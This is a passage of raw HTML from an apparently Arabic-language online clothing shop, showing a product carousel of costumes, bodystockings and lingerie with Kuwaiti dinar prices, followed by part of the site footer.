							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg.avif 750w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" data-key="08e196322c" data-product-id="22497" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/">تنكري كامل مع التاج و التنورة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%83%D9%88%D9%86%D8%AC/?add-to-cart=22497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22497" data-product_sku="wol519" aria-label="إضافة إلى عربة التسوق: &quot;تنكري كامل مع التاج و التنورة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;تنكري كامل مع التاج و التنورة&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22497" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/" data-id="22497" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22497"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-49171 status-publish first instock product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="49171">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib.jpg 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib.jpg 1200w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib.jpg 1200w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" data-key="08e196322c" data-product-id="49171" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%83%D9%88%D9%86%D8%AC/?add-to-cart=49171" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="49171" data-product_sku="bs134" aria-label="إضافة إلى عربة التسوق: &quot;بدي ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدي ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_49171" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" data-id="49171" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="49171"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-39879 status-publish last instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="39879">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib.jpg 1201w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01DB37zl1Bs2yBv47fu_0-0-cib.jpg 1201w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01e6CIkE1zpxkV3liwR_3498756764-0-cib.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01M4DZVx1Bs2yF9NL5k_0-0-cib.jpg 1201w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib.jpg 1201w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" data-key="08e196322c" data-product-id="39879" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/">لانجري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39879" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="39879" data-product_sku="wol355" aria-label="تحديد الخيارات لـ &quot;لانجري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39879" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" data-id="39879" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39879"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-19309 status-publish first instock product_cat-36 product_cat-352 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="19309">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" data-key="08e196322c" data-product-id="19309" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19309" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="19309" data-product_sku="s005--" aria-label="تحديد الخيارات لـ &quot;دلاغ&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19309" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" data-id="19309" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19309"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
